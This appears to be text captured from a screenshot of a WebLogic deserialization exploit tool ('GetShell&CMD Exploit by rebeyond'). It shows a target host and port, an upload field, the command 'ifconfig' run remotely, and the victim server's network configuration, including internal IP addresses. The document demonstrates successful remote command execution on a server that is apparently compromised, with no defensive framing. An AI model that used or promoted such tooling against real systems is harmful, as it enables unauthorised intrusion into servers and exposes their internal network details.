 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: .167.101 Port: 80 Connect
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.1.90 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::98dd:6cff:fe9b:4225/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3802063130 errors:0 dropped:0 overruns:0 frame:0
TX packets:8155893 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:615858476961 (573.5 GiB) TX bytes:10136299237 (9.4 GiB)
Interrupt:23
eth0:0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.102.92 Bcast:192.168.102.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:23
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0